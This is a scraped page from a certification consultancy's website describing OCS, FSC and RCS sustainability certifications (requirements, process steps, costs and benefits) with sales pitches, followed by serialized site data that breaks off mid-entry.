<li dir="ltr" aria-level="1"><strong>Sustainability Practices</strong>:Â <strong>OCS textile certification</strong> promotes environmentally responsible production methods. These include water management, waste reduction, energy efficiency, and sustainable sourcing of raw materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Verification</strong>: Certification bodies conduct thorough audits and inspections of the entire supply chain, from fiber cultivation to final product manufacturing, to ensure compliance withÂ <strong>OCS certification</strong> standards.</li>
</ol>
<p dir="ltr">By meeting theseÂ <strong>OCS certification for textile</strong> requirements, businesses can assure consumers that their products are made with organic fibers and produced sustainably.</p>
<h3 dir="ltr">OCS Certification Process for Textiles</h3>
<p dir="ltr">The process for obtainingÂ <strong>OCS certification textile</strong> involves several key steps to ensure your products meet all necessary requirements:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Assessment and Documentation</strong>: Begin by reviewing your existing production processes and materials. Youâ€™ll need to ensure that the raw materials, including fibers, are sourced from certified organic farms. Complete documentation for all supply chain activities.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Gap Analysis</strong>: Conduct a gap analysis to identify any areas where your processes or materials may not comply withÂ <strong>OCS certification textile</strong> standards. Address any gaps to meet the certification requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Application and Certification Body Selection</strong>: Submit an application forÂ <strong>OCS certification</strong> through an accredited third-party certification body. Youâ€™ll need to select a certification organization that will review your documentation and verify compliance with the certification standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Inspection and Audit</strong>: The certification body will conduct an on-site inspection and audit to verify the traceability and organic content of your products. This includes checking your supply chain, product labels, and manufacturing processes to ensure they align with OCS standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Issuance</strong>: Once your business passes the audit and all requirements are met, the certification body will issue theÂ <strong>OCS certificate</strong>. This certification verifies that your textile products meet the organic content criteria and sustainable production practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance and Surveillance</strong>: To maintainÂ <strong>OCS certification</strong>, your business must undergo regular surveillance audits. These ensure that your processes continue to meet the standards and that the organic content of your textiles remains intact.<br /><br />Â </li>
</ol>
<h3 dir="ltr">Benefits of OCS Certification for Textiles</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Market Access and Consumer Trust</strong>: AchievingÂ <strong>OCS certification</strong> for textiles helps your products stand out in the competitive marketplace. Consumers are increasingly demanding eco-friendly, organic products, and certification is a reliable way to meet that demand.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability and Transparency</strong>:Â <strong>OCS textile certification</strong> ensures that your products are made using organic fibers and sustainable practices, providing transparency throughout the supply chain. This fosters trust and confidence among consumers and partners.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Brand Reputation</strong>: By adopting sustainable practices and obtainingÂ <strong>OCS certification</strong>, your brand gains credibility as a leader in eco-conscious textile production, improving brand reputation and consumer loyalty.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Responsibility</strong>: OCS certification helps businesses reduce their environmental impact by ensuring the use of eco-friendly practices, including the use of organic fibers, waste management, and chemical-free production processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Edge</strong>: With consumers becoming more environmentally conscious,Â <strong>OCS certification</strong> offers a competitive edge by showcasing your commitment to sustainability and meeting the growing demand for organic and eco-friendly textiles.<br /><br />Â </li>
</ol>
<h3 dir="ltr">OCS Certification Cost</h3>
<p dir="ltr">TheÂ <strong>OCS certification cost</strong> varies based on several factors, including the size and complexity of your organization, the number of products being certified, and the scope of the certification. On average, the cost forÂ <strong>OCS textile certification</strong> can range fromÂ <strong>$1,000 to $5,000</strong> for smaller businesses, with larger companies facing higher costs depending on the scope and supply chain complexity.</p>
<p dir="ltr">Additional costs may include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees</strong>: Fees for inspections and audits conducted by third-party certification bodies.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Fees</strong>: If you require assistance to align your practices withÂ <strong>OCS certification requirements</strong>, consulting services may add to the cost.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Annual Surveillance Fees</strong>: Regular audits are required to maintain certification, which incurs annual costs (typically between $1,000 and $3,000).<br /><br />Â </li>
</ul>
<p dir="ltr">While theÂ <strong>OCS certification cost</strong> may vary, it is a valuable investment for businesses committed to organic and sustainable practices, enhancing their marketability and reputation.</p>
<h2 dir="ltr">Why Choose OCS Certification for Your Textile Business?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Eco-Conscious Consumer Demand</strong>: As consumer demand for sustainable products continues to rise,Â <strong>OCS certification for textiles</strong> helps meet the need for organic and environmentally friendly fabrics.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Market Access</strong>:Â <strong>OCS certification</strong> is recognized internationally, opening up new opportunities in global markets where sustainability is a priority.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Product Transparency</strong>: By gainingÂ <strong>OCS textile certification</strong>, you provide transparency to consumers about the organic content and sustainability of your products, fostering trust and loyalty.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>:Â <strong>OCS certification</strong> helps ensure compliance with environmental and sustainability regulations, protecting your business from potential penalties.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improved Sustainability Practices</strong>: The certification process encourages the adoption of sustainable and responsible manufacturing practices that benefit the environment, your business, and the consumer.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for OCS Certification?</h2>
<p dir="ltr">Youable is your trusted partner for achievingÂ <strong>OCS certification for textiles</strong>. Hereâ€™s why companies choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our experienced team will assist you through theÂ <strong>OCS certification process</strong>, ensuring that your products meet all necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized support to align your business withÂ <strong>OCS textile certification</strong> requirements, improving your sustainability practices and ensuring compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear and upfront pricing forÂ <strong>OCS certification cost</strong>, so you can plan your budget effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Beyond certification, we offer continuous assistance with surveillance audits, compliance maintenance, and ongoing sustainability improvements.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with OCS Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>OCS certification</strong> for your textile products. Our expert team is here to guide you through theÂ <strong>OCS textile certification process</strong>, helping your business demonstrate its commitment to sustainability and eco-friendly practices.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>2f:T2677,<p>Â </p>
<p dir="ltr">FSC Certification (Forest Stewardship Council Certification) is a globally recognized standard ensuring that forest products are sourced from responsibly managed forests. As consumers increasingly prioritize sustainability, FSC certification is a powerful tool for businesses to showcase their commitment to ethical sourcing. Whether you're in timber, paper, furniture, or other forest-related industries, FSC certification provides assurance that your products support the health and future of the world's forests.</p>
<h2 dir="ltr">What is FSC Certification?</h2>
<p dir="ltr">FSC Certification is an environmental certification that guarantees the products you manufacture come from forests that are responsibly managed, socially beneficial, and economically viable. The Forest Stewardship Council (FSC) sets the standards for forest management to ensure forests are used in ways that protect the environment, respect communities, and contribute to the economy.</p>
<p dir="ltr">When a product carries the FSC certification, it means the raw materials used are traceable to sustainably managed forests and meet strict environmental, social, and economic criteria. This certification represents a commitment to sustainable forest management and helps protect biodiversity, conserve ecosystems, and ensure the rights of indigenous communities.</p>
<h3 dir="ltr">FSC Certification Meaning</h3>
<p dir="ltr">FSC certification means your company has been assessed by an accredited third-party certification body to verify that your operations meet FSCâ€™s rigorous environmental and social standards. It assures consumers and businesses that the companyâ€™s products are sourced sustainably, and it helps your organization demonstrate a commitment to reducing deforestation, supporting biodiversity, and ensuring that workers and communities benefit from forest management practices.</p>
<p dir="ltr">This certification is granted to businesses across various industries such as forestry, wood, paper, and packaging, ensuring that their products come from sustainable sources. With FSC certification, your company joins a global effort to preserve forests and natural resources for future generations.</p>
<h3 dir="ltr">FSC Certification Requirements</h3>
<p dir="ltr">To achieve FSC certification, your company must meet specific criteria that cover responsible forest management and the production of forest products. These FSC certification requirements include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Forest Management</strong>: The forest from which the product is sourced must adhere to FSCâ€™s strict management criteria, including biodiversity conservation, preventing soil erosion, and ensuring fair labor practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Traceability</strong>: FSC-certified companies must ensure full traceability throughout the supply chain, meaning every productâ€™s journey from forest to consumer is clearly documented, verifying the product's sustainability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Protection</strong>: Companies must commit to environmental sustainability, including protecting wildlife habitats, reducing water usage, and minimizing waste.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Social Responsibility</strong>: FSC standards require companies to protect local communities, uphold workers' rights, and respect indigenous peoplesâ€™ land and resource rights.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Legal Compliance</strong>: Companies must comply with all local, national, and international laws regarding forest management, land ownership, and worker rights.<br /><br />Â </li>
</ul>
<h3 dir="ltr">FSC Group Certification</h3>
<p dir="ltr">FSC group certification allows small and medium-sized enterprises (SMEs) to share the certification process under one umbrella, making it more cost-effective. Group certification reduces the administrative burden and costs of certification, enabling SMEs to demonstrate responsible sourcing.</p>
<p dir="ltr">In group certification, one organization (the group manager) manages the certification for all participating members, ensuring that all members meet FSC standards. This certification arrangement provides smaller businesses with the opportunity to participate in the FSC program, gaining access to the environmental and market benefits of certified products.</p>
<h3 dir="ltr">FSC Certification Verification</h3>
<p dir="ltr">FSC certification verification is the process of auditing a companyâ€™s operations and product sourcing to ensure compliance with FSC standards. An independent, accredited certification body carries out the verification process, assessing your forest management practices, traceability systems, and supply chain operations.</p>
<p dir="ltr">Once your company achieves FSC certification, verification ensures continuous compliance through periodic audits, maintaining transparency and confirming that your company consistently meets FSC standards.</p>
<h3 dir="ltr">FSC Certification Cost</h3>
<p dir="ltr">The cost of FSC certification varies depending on several factors, including the size of your business, the complexity of your supply chain, and the scope of certification. On average, the FSC certification cost includes:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Initial Certification Fees</strong>: These fees cover the audit process and certification review. The cost is determined based on your companyâ€™s size, operations, and number of products.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Annual Maintenance Fees</strong>: To maintain FSC certification, companies must pay annual fees for ongoing audits and compliance checks.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Group Certification Fees</strong>: For SMEs, group certification is an affordable option, with fees shared across participating members, making it a cost-effective solution.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Additional Costs</strong>: Additional costs may include training, documentation, and implementing traceability systems to ensure FSC compliance.<br /><br />Â </li>
</ul>
<p dir="ltr">While the cost of FSC certification can vary, it is an investment that provides long-term benefits, including enhanced brand reputation, access to new markets, and a commitment to sustainable sourcing.</p>
<h2 dir="ltr">Why FSC Certification is Important?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Sustainability Assurance</strong>: FSC certification demonstrates your companyâ€™s commitment to sustainable forestry practices, helping preserve forests and biodiversity for future generations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Market Demand</strong>: As consumers demand more environmentally responsible products, FSC certification positions your business as a leader in sustainability, attracting eco-conscious customers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: FSC certification is recognized worldwide, enhancing your company's credibility and reputation in the international marketplace.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk Mitigation</strong>: FSC certification ensures that your business complies with environmental and legal regulations, helping reduce the risk of sourcing unsustainable or illegal products.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage</strong>: Achieving FSC certification provides a competitive edge, demonstrating to customers and partners that your company is dedicated to responsible sourcing and sustainable practices.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for FSC Certification?</h2>
<p dir="ltr">At Youable, we offer comprehensive support throughout the FSC certification process, ensuring that your business meets all necessary requirements. Here's why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experienced professionals will guide you through each step of the FSC certification process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We provide customized solutions based on your business needs, whether you're a small company or a large corporation.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We offer clear, upfront pricing for the FSC certification process, so you know exactly what to expect.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Even after certification, we continue to offer support, ensuring your business maintains FSC compliance and enhances your sustainability practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Start Your FSC Certification Journey Today</h2>
<p dir="ltr">Contact us today to begin your journey toward FSC certification. Our expert team is ready to help you demonstrate your commitment to sustainable sourcing and responsible forest management, enhancing your brand's reputation and opening doors to new business opportunities.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>30:T3647,<p>Â </p>
<p dir="ltr"><strong>RCS certification</strong> (Recycled Claim Standard) is a leading certification for verifying the recycled content in products, offering a crucial tool for businesses committed to sustainability. This certification helps companies demonstrate the use of recycled materials in their products and promote transparency throughout the supply chain. Whether you're in textiles, apparel, packaging, or other industries, obtaining anÂ <strong>RCS certificate</strong> is a powerful step toward showcasing your commitment to environmental responsibility and sustainability.</p>
<h2 dir="ltr">What is RCS Certification?</h2>
<p dir="ltr"><strong>RCS certification</strong> is a globally recognized standard that verifies the use of recycled content in a product. It was developed to provide clear, credible claims for products made from recycled materials. TheÂ <strong>RCS certificate</strong> confirms that a product contains a specified percentage of recycled content and ensures transparency in the sourcing and processing of these materials.</p>
<p dir="ltr">TheÂ <strong>RCS certificate's meaning</strong> extends beyond just confirming the presence of recycled materialsâ€”it ensures that businesses follow strict traceability and social responsibility standards throughout the supply chain. This certification is essential for companies looking to demonstrate their eco-friendly initiatives to consumers, stakeholders, and regulatory bodies.</p>
<h3 dir="ltr">RCS Certification Requirements<img class="image_resized image-style-align-right" src="../../../uploads/RCS_Certification_Verify_Recycled_Content_and_Sustainable_Practices_Small_1_77f01ae2ec.jpg" alt="RCS Certification Verify Recycled Content and Sustainable Practices - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To obtainÂ <strong>RCS certification</strong>, businesses must meet certainÂ <strong>RCS certification requirements</strong> that ensure the product and its production process adhere to the principles of sustainability. These requirements include:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Recycled Content</strong>: The product must contain a certain percentage of recycled materials. The minimum recycled content required can vary, but higher percentages are encouraged for more impactful claims.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Material Traceability</strong>: All recycled materials must be traceable throughout the entire supply chain, from the recycling facility to the finished product. This ensures that businesses can prove the integrity of their recycled content claims.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance with Environmental Standards</strong>: Companies must adhere to specific environmental standards, ensuring that their processes minimize waste, reduce energy consumption, and avoid harmful chemicals. The goal is to ensure that the entire product lifecycle, from sourcing to disposal, is environmentally responsible.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Social Responsibility</strong>:Â <strong>RCS certification requirements</strong> also include adherence to fair labor practices, ensuring safe working conditions and fair wages for workers throughout the supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Verification</strong>: TheÂ <strong>RCS certification verification</strong> process is conducted by accredited third-party organizations that audit the company's processes and confirm compliance with RCS standards. These verification bodies ensure that all claims of recycled content are accurate and verifiable.<br /><br />Â </li>
</ol>
<h3 dir="ltr">How RCS Certification Works?</h3>
<p dir="ltr">The process of obtainingÂ <strong>RCS certification</strong> involves several stages, ensuring that the product meets the necessary requirements and can be tracked through the entire supply chain. Here is an overview of the steps involved:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Evaluate Your Materials</strong>: Determine which products or product lines are eligible forÂ <strong>RCS certification</strong>. This involves assessing the recycled content of your materials and ensuring that they comply with the required minimum threshold.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Select a Certification Body</strong>: Choose an accredited third-party certification body to conduct the audit and verify your practices. The certification body will perform an inspection to confirm that your company meets allÂ <strong>RCS certification requirements</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Documentation and Process Review</strong>: Prepare the necessary documentation that proves your materialsâ€™ recycled content and traceability. This will include details on sourcing, processing, and manufacturing processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Audit</strong>: The certification body will conduct a thorough audit of your supply chain and materials. They will verify the recycled content of your product and ensure that your company is following best practices for sustainability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Approval</strong>: Once the audit is complete, the certification body will provide you with anÂ <strong>RCS certificate</strong> if your business meets all the standards. This certificate will officially recognize your products as containing verified recycled materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance and Monitoring</strong>: After receiving yourÂ <strong>RCS certificate</strong>, your company will need to maintain compliance by undergoing regular surveillance audits. This ensures continued adherence to RCS standards and transparency in your supply chain.<br /><br />Â </li>
</ol>
<h3 dir="ltr">RCS Certification Verification</h3>
<p dir="ltr"><strong>RCS certification verification</strong> is an essential process that allows businesses and consumers to trust the claims of recycled content. To verify anÂ <strong>RCS certificate</strong>, a third-party certification body conducts a detailed audit to ensure that your company meets the standards for recycled content and sustainability. Verification confirms that theÂ <strong>RCS certificate</strong> is accurate and that the product genuinely contains recycled materials.</p>
<p dir="ltr">This step ensures that there are no discrepancies or false claims about the amount of recycled content in your products. It gives consumers and stakeholders the confidence that your products are truly eco-friendly and that your business is adhering to transparent and responsible practices.</p>
<h3 dir="ltr">What is the RCS Certificate Meaning?</h3>
<p dir="ltr">AnÂ <strong>RCS certificate</strong> means that a product has been verified to contain a specific percentage of recycled content and meets strict standards for environmental sustainability, social responsibility, and transparency in the supply chain. This certification signals to consumers and business partners that your company is committed to sustainability and producing products with minimal environmental impact.</p>
<p dir="ltr">For businesses, anÂ <strong>RCS certificate</strong> enhances credibility and opens up new markets by positioning your products as responsible, eco-friendly choices in a crowded marketplace. It also helps your company stay ahead of regulatory requirements, which are increasingly focused on sustainability and environmental impact.</p>
<h2 dir="ltr">Why Should You Pursue RCS Certification?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Meet Growing Consumer Demand for Sustainability</strong>: Consumers are increasingly prioritizing eco-friendly products. WithÂ <strong>RCS certification</strong>, your company can prove that it is meeting this demand by offering products made from verified recycled materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Boost Brand Reputation</strong>: ObtainingÂ <strong>RCS certification</strong> helps build trust with consumers, stakeholders, and regulators, demonstrating your commitment to responsible production and transparency in your supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Access to Global Markets</strong>:Â <strong>RCS certification</strong> is recognized worldwide, allowing your products to be marketed as sustainable and eco-friendly in multiple regions, meeting international standards and market expectations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Reduce Environmental Impact</strong>: By obtainingÂ <strong>RCS certification</strong>, your company can ensure that your production processes are environmentally responsible, reducing waste, energy consumption, and pollution throughout the product lifecycle.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage</strong>: As sustainability becomes a key differentiator in the marketplace,Â <strong>RCS certification</strong> provides a competitive edge, showing that your products are genuinely sustainable and meeting the highest standards for recycled content.<br /><br />Â </li>
</ol>
<h3 dir="ltr">RCS Certification Cost</h3>
<p dir="ltr">The cost of obtainingÂ <strong>RCS certification</strong> can vary depending on several factors, including the size of your organization, the complexity of your supply chain, and the number of products being certified. Typically, theÂ <strong>RCS certificate price</strong> ranges fromÂ <strong>$1,000 to $5,000</strong>, with larger companies or those with more complex supply chains facing higher costs.</p>
<p dir="ltr">Additional costs may include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit and Inspection Fees</strong>: Certification bodies charge for conducting audits, which can vary depending on the scope and complexity of your operations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Fees</strong>: If your company requires assistance to meetÂ <strong>RCS certification requirements</strong>, you may need to hire external consultants, which will incur additional costs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Surveillance Fees</strong>: To maintain certification, regular audits and assessments are required, adding ongoing costs to your certification.<br /><br />Â </li>
</ul>
<h2 dir="ltr">How to Get RCS Certificate?</h2>
<p dir="ltr">Getting anÂ <strong>RCS certificate</strong> involves several steps, starting with assessing your materials and ensuring that they meet the required recycled content threshold. Here's a quick summary of how to getÂ <strong>RCS certification</strong>:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Review the Standards</strong>: Familiarize yourself with theÂ <strong>RCS certification requirements</strong> to ensure your products are eligible.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Document Your Recycled Content</strong>: Collect all necessary documentation regarding your recycled materials and production processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Engage a Certification Body</strong>: Work with an accredited third-party certification body to conduct the audit and verify compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Pass the Audit</strong>: Ensure that your business meets all the requirements for recycled content, traceability, and environmental responsibility.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Obtain Your RCS Certificate</strong>: Once the audit is complete, receive yourÂ <strong>RCS certificate</strong> and begin promoting your sustainable, eco-friendly products.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for RCS Certification?</h2>
<p dir="ltr">Youable is a trusted partner for obtainingÂ <strong>RCS certification</strong>. Here's why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experts will guide you through the entire process, ensuring your business meets all the necessary requirements forÂ <strong>RCS certification</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized services to fit your specific needs, whether youâ€™re in textiles, packaging, or other industries.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear Pricing</strong>: We provide transparent, upfront pricing forÂ <strong>RCS certification cost</strong>, so you can plan your budget effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: After certification, we offer continued support to help you maintain compliance and improve your sustainability practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with RCS Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>RCS certification</strong> and demonstrate your companyâ€™s commitment to sustainability and responsible production. Our expert team is here to help you meet the highest standards for recycled content and eco-friendly manufacturing.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>2:["$","html",null,{"lang":"en","children":[["$","$L16",null,{"gtmId":"GTM-XYZ"}],["$","$L13",null,{"id":"organization-schema","type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"Organization\",\"name\":\"Youable LLC\",\"alternateName\":\"Youable\",\"url\":\"https://youable.net\",\"logo\":\"https://youable.net/ogImage.png\",\"description\":\"ISO, CE, and FDA Certification Agency providing compliance solutions, quality management systems, and regulatory consulting services.\",\"sameAs\":[\"https://www.facebook.com/weableu\",\"https://www.instagram.com/youablellc\",\"https://x.com/youable01\",\"https://www.youtube.com/@youableltd.2535\",\"https://www.linkedin.com/company/youableltd/\"],\"contactPoint\":{\"@type\":\"ContactPoint\",\"telephone\":\"+1-302-219-3454\",\"contactType\":\"Customer Service\",\"areaServed\":\"US\",\"availableLanguage\":[\"English\"]},\"address\":{\"@type\":\"PostalAddress\",\"streetAddress\":\"3422 Old Capitol Trail, PMB 989\",\"addressLocality\":\"Wilmington\",\"addressRegion\":\"DE\",\"postalCode\":\"19808\",\"addressCountry\":\"US\"}}"}}],["$","body",null,{"children":[["$","$L17",null,{"categories":[{"blog":[],"_id":"68a6c0e0ef8f4117819f6db4","title":"All Industries","slug":"all-industries","description":"The following ISO certifications apply to businesses in all sectors.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:46:56.293Z","updatedAt":"2025-09-19T17:12:54.458Z","__v":0,"type":"industry","industry":[{"_id":"68cd8ccb71512d786b2c0042","title":"Achieve Excellence with ISO 9001:2015 Certification","slug":"achieve-excellence-with-iso-90012015-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0e0ef8f4117819f6db4"],"summary":"Achieve ISO 9001:2015 certification with Youable. Our expert consultants guide your organization to improve QMS and achieve global recognition.","thumbnail":"ISO90012015QualityManagementSystemBanner1jpg1758301384754skkko.jpg","description":"$18","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:03:07.673Z","updatedAt":"2025-09-19T17:03:07.673Z","__v":0},{"_id":"68cd8d7b71512d786b2c0072","title":"Build a Sustainable Future with ISO 14001:2015 Certification","slug":"build-a-sustainable-future-with-iso-140012015-certification","author":"68a6b8f7c429ed80df5c0b53","comments":["68d90b6e0be50264959938ab"],"category":["68a6c0e0ef8f4117819f6db4"],"summary":"Achieve sustainability with ISO 14001 consulting services. Get expert guidance to implement an effective EMS and secure ISO 14001 certification.","thumbnail":"ISO140012015EnvironmentalManagementSystemEMSBanner1jpg175830155096220gcp.jpg","description":"$19","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:06:03.944Z","updatedAt":"2025-09-28T10:18:22.164Z","__v":0},{"_id":"68cd8dbc71512d786b2c007d","title":"Build a Sustainable Future with ISO 50001:2018 Certification","slug":"build-a-sustainable-future-with-iso-500012018-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0e0ef8f4117819f6db4"],"summary":"Improve your energy management practices with ISO 50001:2018 certification. Get expert guidance and support from Youable.","thumbnail":"ISO500012018EnergyManagementSystemsBanner11jpg1758301625089yef4c.jpg","description":"$1a","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:07:08.691Z","updatedAt":"2025-09-19T17:07:08.691Z","__v":0},{"_id":"68cd8f1671512d786b2c00dc","title":"Prioritize Workplace Safety with ISO 45001:2018 Certification","slug":"prioritize-workplace-safety-with-iso-450012018-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0e0ef8f4117819f6db4"],"summary":"Ensure a safer workplace with ISO 45001:2018 certification. Contact Youable for expert ISO 45001 OHSMS consulting and achieve compliance with workplace safety regulations.","thumbnail":"ISO450012018OccupationalHealthSafetyManagementSystemsOHMSBanner1jpg1758301963814e8jsm.jpg","description":"$1b","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:12:54.457Z","updatedAt":"2025-09-19T17:12:54.457Z","__v":0}],"thumbnail":"1709767933948jpeg1758300431344z27xj.jpeg"},{"blog":[],"_id":"68a6c0ecef8f4117819f6db8","title":"Education Industry","slug":"education-industry","description":"Certify your educational institution for better quality control, improved processes, and regulatory compliance.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:47:08.852Z","updatedAt":"2025-09-19T17:03:58.838Z","__v":0,"type":"industry","thumbnail":"EducationIndustryjpg175830038942332g8a.jpg","industry":[{"_id":"68cd8cfe71512d786b2c004d","title":"Achieve Global Recognition and Excellence with ISO 21001:2018 Certification","slug":"achieve-global-recognition-and-excellence-with-iso-210012018-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0ecef8f4117819f6db8"],"summary":"Get ISO 21001 certification and elevate your institutionâ€™s performance. Learn the requirements, benefits, and costs of ISO 21001:2018 with step-by-step expert 